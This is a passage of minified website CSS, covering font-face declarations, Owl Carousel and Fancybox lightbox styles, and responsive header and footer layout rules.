Nova;font-style:italic;font-weight:400;src:url(/assets/fonts/ProximaNova-RegularIt.eot);src:url(/assets/fonts/ProximaNova-RegularIt.eot?#iefix) format("embedded-opentype"),url(/assets/fonts/ProximaNova-RegularIt.woff2) format("woff2"),url(/assets/fonts/ProximaNova-RegularIt.woff) format("woff"),url(/assets/fonts/ProximaNova-RegularIt.ttf) format("truetype"),url(/assets/images/ProximaNova-RegularIt.svg#ProximaNova-RegularIt) format("svg")}@-webkit-keyframes shake{8%,41%{-webkit-transform:translateX(-7px);transform:translateX(-7px)}25%,58%{-webkit-transform:translateX(7px);transform:translateX(7px)}75%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}92%{-webkit-transform:translateX(5px);transform:translateX(5px)}0%,to{-webkit-transform:translateX(0);transform:translateX(0)}}.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;-ms-touch-action:pan-Y;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/assets/images/owl.video.play.png) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;transition:transform .1s ease;transition:transform .1s ease,-webkit-transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;-webkit-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}.owl-theme .owl-nav{-webkit-tap-highlight-color:transparent;margin-top:10px;text-align:center}.owl-theme .owl-nav [class*=owl-]{background:#d6d6d6;border-radius:3px;color:#fff;cursor:pointer;display:inline-block;font-size:14px;margin:5px;padding:4px 7px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-nav .disabled{cursor:default;opacity:.5}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots{-webkit-tap-highlight-color:transparent;text-align:center}.owl-theme .owl-dots .owl-dot{zoom:1;display:inline-block;*display:inline}.owl-theme .owl-dots .owl-dot span{-webkit-backface-visibility:visible;background:#d6d6d6;border-radius:30px;display:block;height:10px;margin:5px 7px;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;width:10px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(.47,0,.74,.71);transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;-webkit-transition-timing-function:cubic-bezier(.22,.61,.36,1);transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;-webkit-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;-webkit-transition:opacity .25s ease 0s,visibility 0s ease 0s;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{-webkit-font-smoothing:subpixel-antialiased;-webkit-touch-callout:none;color:#ccc;font-size:13px;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-overflow-scrolling:touch;-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;padding:44px;position:absolute;text-align:center;top:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{-webkit-overflow-scrolling:touch;background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(.5,0,.14,1);animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;-webkit-transition:color .2s;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:linear;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,.85)),color-stop(50%,rgba(0,0,0,.3)),color-stop(65%,rgba(0,0,0,.15)),color-stop(75.5%,rgba(0,0,0,.075)),color-stop(82.85%,rgba(0,0,0,.037)),color-stop(88%,rgba(0,0,0,.019)),to(transparent));background:linear-gradient(0deg,rgba(0,0,0,.85),rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}@supports (padding:ma x 0px){.fancybox-caption{padding:75px ma x 44px,env(safe-area-inset-right)}}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{-webkit-transition-timing-function:cubic-bezier(0,0,.25,1);transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}@supports (padding:ma x 0px){.fancybox-caption{padding-left:ma x 12px,env(safe-area-inset-left);padding-right:ma x 12px,env(safe-area-inset-right)}}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;-webkit-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);background:#ddd;bottom:0;display:none;margin:0;padding:2px 2px 4px;position:absolute;right:0;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .2s cubic-bezier(.25,.46,.45,.94);transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.footer.footer-background{background:#f5f5f5}.footer.footer-padding{padding:44px 0 54px}@media only screen and (max-width:1024px){.footer.footer-padding{padding:30px 0 35px}}@media only screen and (max-width:480px){.footer.footer-padding{padding:28px 0}}.footer .footer-container{-webkit-box-align:start;-ms-flex-align:start;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}@media only screen and (max-width:1024px){.footer .footer-container{-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}}.footer .footer-container .footer-left{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.footer .footer-container .footer-left .footer-logotype{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 0 26px}@media only screen and (max-width:1024px){.footer .footer-container .footer-left .footer-logotype{margin:0 0 24px;width:200px}}.footer .footer-container .footer-left .footer-logotype .footer-logotype-image{display:-webkit-box;display:-ms-flexbox;display:flex;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media only screen and (max-width:1024px){.footer .footer-container .footer-left .footer-logotype .footer-logotype-image{width:100%}}.footer .footer-container .footer-left .footer-contact{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.footer .footer-container .footer-left .footer-contact:not(:last-child){margin:0 0 15px}.footer .footer-container .footer-left .footer-contact .footer-phone{color:#414141;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:20px;font-style:normal;font-weight:600;line-height:24px}.footer .footer-container .footer-left .footer-contact .footer-phone:hover{color:#da241c}.footer .footer-container .footer-left .footer-contact .footer-address{color:#bbb;font-family:Proxima Nova,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin:3px 0 0}.footer .footer-container .footer-left .footer-socials{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin:6px 0 0}@media only screen and (max-width:480px){.footer .footer-container .footer-left .footer-socials{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;right:0;top:-4px}}.footer .footer-container .footer-left .footer-socials .footer-social{display:-webkit-box;display:-ms-flexbox;display:flex}.footer .footer-container .footer-left .footer-socials .footer-social:not(:last-child){margin:0 25px 0 0}@media only screen and (max-width:480px){.footer .footer-container .footer-left .footer-socials .footer-social:not(:last-child){margin:0 0 20px}}.footer .footer-container .footer-left .footer-socials .footer-social .footer-social-icon{height:16px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;width:21px}.footer .footer-container .footer-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding:35px 0 0}@media only screen and (max-width:1024px){.footer .footer-container .footer-right{padding:0;width:100%}}.footer .footer-container .footer-right .footer-row{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.footer .footer-container .footer-right .footer-row:first-child{margin:0 0 64px}@media only screen and (max-width:1024px){.footer .footer-container .footer-right .footer-row:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}}@media only screen and (max-width:480px){.footer .footer-container .footer-right .footer-row:last-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.footer .footer-container .footer-right .footer-row .footer-menu-rows{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;width:50%}@media only screen and (max-width:1024px){.footer .footer-container .footer-right .footer-row .footer-menu-rows{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:initial;-ms-flex-pack:initial;-ms-flex-direction:column;flex-direction:column;justify-content:normal;position:absolute;right:0;top:-3px;width:auto}}@media only screen and (max-width:480px){.footer .footer-container .footer-right .footer-row .footer-menu-rows{border-top:1px solid #bbb;margin:9px 0 0;padding:20px 0 0;position:static}}.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:1024px){.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu{min-width:250px}.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu:not(:last-child){margin:0 0 15px}}.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu li{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:1024px){.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu li{width:100%}}.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu li:not(:last-child){margin:0 0 18px}@media only screen and (max-width:1024px){.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu li:not(:last-child){margin:0 0 16px}}.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu li a{color:#414141;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:18px;font-style:normal;font-weight:400;line-height:22px}@media only screen and (max-width:1024px){.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu li a{position:relative;width:100%}.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu li a:before{background:url(/assets/images/footer-menu.svg) no-repeat 50%;background-size:contain;content:"";height:12px;margin:-6px 0 0;position:absolute;right:0;top:50%;width:6px}}.footer .footer-container .footer-right .footer-row .footer-menu-rows .footer-menu li a:hover{color:#da241c}.footer .footer-container .footer-right .footer-row .footer-button{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;align-items:center;border:1px solid #da241c;border-radius:4px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#da241c;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:16px;font-style:normal;font-weight:400;height:48px;justify-content:center;letter-spacing:1px;padding:10px 20px;width:228px}@media only screen and (max-width:1024px){.footer .footer-container .footer-right .footer-row .footer-button{background:#da241c;color:#fff;font-size:14px;height:45px;margin:62px 0 40px 0;width:100%}}@media only screen and (max-width:480px){.footer .footer-container .footer-right .footer-row .footer-button{margin:25px 0}}.footer .footer-container .footer-right .footer-row .footer-copy{color:#888;font-family:Proxima Nova,sans-serif;font-size:13px;font-style:normal;font-weight:400;line-height:16px}@media only screen and (max-width:1024px){.footer .footer-container .footer-right .footer-row .footer-copy{margin:20px 0 0}}@media only screen and (max-width:480px){.footer .footer-container .footer-right .footer-row .footer-copy{margin:14px 0 0}.footer .footer-container .footer-right .footer-row .footer-copy:first-child{margin:27px 0 0}}.footer .footer-container .footer-right .footer-row .footer-copy.footer-pay{padding:0 0 0 120px}@media only screen and (max-width:1024px){.footer .footer-container .footer-right .footer-row .footer-copy.footer-pay{padding:0 0 0 20px}}@media only screen and (max-width:480px){.footer .footer-container .footer-right .footer-row .footer-copy.footer-pay{padding:0}}.header{display:block;top: -176px;transition: transform 0.3s ease;}.header .header-inner{-webkit-box-align:center;-ms-flex-align:center;-webkit-box-pack:justify;-ms-flex-pack:justify;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:27px 0 29px;}@media only screen and (max-width:1024px){.header .header-inner{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:18px 0 19px;position:relative}}@media only screen and (max-width:480px){.header .header-inner{padding:20px 0 21px}}.header .header-inner .header-logotype{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width:1024px){.header .header-inner .header-logotype{width:200px}}.header .header-inner .header-logotype .header-logotype-image{display:-webkit-box;display:-ms-flexbox;display:flex;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center;width:207px;}@media only screen and (max-width:1024px){.header .header-inner .header-logotype .header-logotype-image{width:100%}}.header .header-inner .header-right{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;justify-content:center;width: 100%;}@media only screen and (max-width:1210px){.header .header-inner .header-right{width:100%}}@media only screen and (max-width:1024px){.header .header-inner .header-right{margin:16px 0 0}}.header .header-inner .header-right .header-top{display:-webkit-box;display:-ms-flexbox;display:flex; align-items: center; justify-content: space-between;gap: 15px}@media only screen and (max-width:1024px){.header .header-inner .header-right .header-top{-webkit-box-pack:justify;-ms-flex-pack:justify;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;width:100%;}}.header .header-inner .header-right .header-top .header-contact{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}@media only screen and (max-width:1024px){.header .header-inner .header-right .header-top .header-contact:first-child{margin:0}}@media only screen and (max-width:480px){.header .header-inner .header-right .header-top .header-contact:first-child{margin:0;}}@media only screen and (max-width:1024px){.header .header-inner .header-right .header-top .header-contact{display:none;}}@media only screen and (max-width:480px){.header .header-inner .header-right .header-top .header-contact{width:100%}}.header .header-inner .header-right .header-top .header-contact .header-phone{color:#414141;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Proxima Nova,sans-serif;font-size:17px;font-style:normal;font-weight:600;line-height:24px}.header .header-inner .header-right .header-top .header-contact .header-phone:hover{color:#da241c}.header .header-inner .header-right .header-top .header-contact .header-address{color:#bbb;font-family:Proxima Nova,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin:2px 0 0}.header .header-inner .header-right .header-top 